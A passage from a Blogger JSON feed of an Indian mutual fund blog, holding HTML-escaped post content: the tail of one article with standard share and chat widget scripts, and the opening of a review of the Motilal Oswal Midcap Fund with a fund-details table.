0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Ca class=\"b-tooltip-container\" data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=invest+in+mutual+funds\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" style=\"color: black; display: inline-block; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan class=\"b-tooltip\" style=\"display: none; left: 79.8594px; margin: 0px; opacity: 0; padding: 0px; position: absolute; top: 26px; transform: translate(-20%, 1px); transition: opacity 0.2s ease-in-out; visibility: hidden; z-index: 1;\"\u003E\u003Ciframe src=\"https:\/\/www.themutualfundguide.com\/share-widget?w=poi\u0026amp;o=t\u0026amp;u=https%3A%2F%2Fwww.google.com%2Fsearch%3Fved%3D1t%3A260882%26q%3Dinvest%2Bin%2Bmutual%2Bfunds%26bbid%3D3764382140415900582%26bpid%3D3463684046237592733\" style=\"border-radius: 20px; border-style: none; border-width: initial; box-shadow: rgba(0, 0, 0, 0.2) 1px 1px 3px 1px; height: 198px; margin: 0px; padding: 0px; width: 200px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003EMutual Fund investments\u003C\/a\u003E\u0026nbsp;are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; caret-color: rgb(0, 0, 0); color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0cm; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; transition: 0.3s;\"\u003E\u003Ci style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2025\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/781194123315971319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/781194123315971319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2025\/11\/why-you-should-not-invest-in-the-best-performing-mutual-funds.html","title":"Why you should Not look for the Best Performing Mutual Funds"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrzw9keLnqjWVh16jDmQdjhLU1UXfv1NI_NUcE981QMp8XYHQfyKbASjhyPSqT4IF8hJNPSCh3TySbTjO3YGV3QeXw9AbZaUFNPIloYLdPcMPEV5B9V7GmovHnc2VORzCjDsgPTusMw9GnXPECOr8B1-Wi4J9DhaR26P6yTVWlkOrIGxKRJSfY-1lE2k\/s72-c\/quality-control-1257235_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-3463684046237592733"},"published":{"$t":"2025-10-28T13:21:00.005+05:30"},"updated":{"$t":"2025-10-28T21:05:33.898+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best elss funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best long term mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"}],"title":{"type":"text","$t":"Motilal Oswal Midcap Fund Review in Detail"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal Mid Cap Mutual Fund has gained popularity in the recent past due to its returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis can be attested by the surge in its \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search? ved=1t:260882\u0026amp;q=define+AUM+in+finance\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003EAUM\u003C\/a\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnfortunately retail Indian investors are still swayed by recent returns, a criterion which should be allotted less weightage.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnlike most mid cap mutual fund schemes, Motilal Oswal midcap fund follows a cyclical and \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+focused+approach+investing\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Efocused approach\u003C\/a\u003E as opposed to a buy and hold approach.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThere’s also a hint of momentum investing\u0026nbsp;in the mix.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; caret-color: rgb(0, 0, 0); color: black; font-size: 12px; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 33.55pt;\"\u003E\u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 33.55pt; padding: 0cm 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; height: 33.55pt; padding: 0cm 5.4pt; width: 155.95pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal Mid Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 35.2pt;\"\u003E\u003Ctd style=\"background: rgb(146, 208, 80); border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; height: 35.2pt; padding: 0cm 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECategory\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 35.2pt; padding: 0cm 5.4pt; width: 155.95pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMid Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 28.4pt;\"\u003E\u003Ctd style=\"background: rgb(146, 208, 80); border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; height: 28.4pt; padding: 0cm 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAUM (Rs Cr)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 28.4pt; padding: 0cm 5.4pt; width: 155.95pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E34748.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 59.9pt;\"\u003E\u003Ctd style=\"background: rgb(146, 208, 80); border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; height: 59.9pt; padding: 0cm 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 59.9pt; padding: 0cm 5.4pt; width: 155.95pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rakesh+Shetty+fund+manager\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003ERakesh Shetty\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Niket+Shah+fund+manager\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003ENiket Shah\u003C\/a\u003E \u0026amp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ajay+Khandelwal+fund+manager\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003EAjay Khandelwal\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 32.4pt;\"\u003E\u003Ctd style=\"background: rgb(146, 208, 80); border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; height: 32.4pt; padding: 0cm 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 32.4pt; padding: 0cm 5.4pt; width: 155.95pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nifty+Midcap+150+TRI\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003ENifty Midcap 150 TRI\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG5-13PtpCgYB6UnWfD671cknifCQmO95M0dfPPex_KfQrKk6J7b2VctheIyl3dLJPd7YLfAYFNA1I2YaErOaqqy9eKuQK0VGzXjkJTTHjm8VrFcj8F-1nGH-lA2HjOi_5lkLXwbNiZh2532g4Np9Jk4qymAS55YQamGg1WDRTsf_T3hVUIJ1uFM_lYh4\/s640\/piggybank-2913293_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG5-13PtpCgYB6UnWfD671cknifCQmO95M0dfPPex_KfQrKk6J7b2VctheIyl3dLJPd7YLfAYFNA1I2YaErOaqqy9eKuQK0VGzXjkJTTHjm8VrFcj8F-1nGH-lA2HjOi_5lkLXwbNiZh2532g4Np9Jk4qymAS55YQamGg1WDRTsf_T3hVUIJ1uFM_lYh4\/s16000\/piggybank-2913293_640.jpg\" title=\"best mutual funds to invest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWhat is a \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Mid+Cap+Mutual+Fund+Scheme\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003EMid Cap Mutual Fund Scheme\u003C\/a\u003E?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: x-large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003EA mid cap mutual fund needs to invest a minimum of 65% into mid cap companies at all times.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: 